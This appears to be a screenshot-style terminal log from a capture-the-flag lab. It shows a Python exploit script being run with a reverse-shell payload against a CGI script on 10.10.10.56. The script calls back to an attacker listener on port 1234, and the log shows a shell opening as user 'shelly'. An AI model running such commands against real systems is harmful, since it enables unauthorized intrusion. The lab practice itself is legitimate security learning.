 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ python2 34900.py payload=reverse rhost=10.10.10.56 lhost=10.10.14.10 lport=1234
pages=/cgi-bin/user.sh
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/user.sh

[!] Successfully exploited
[!] Incoming connection from 10.10.10.56
10.10.10.56> whoami10.10.10.56>
shelly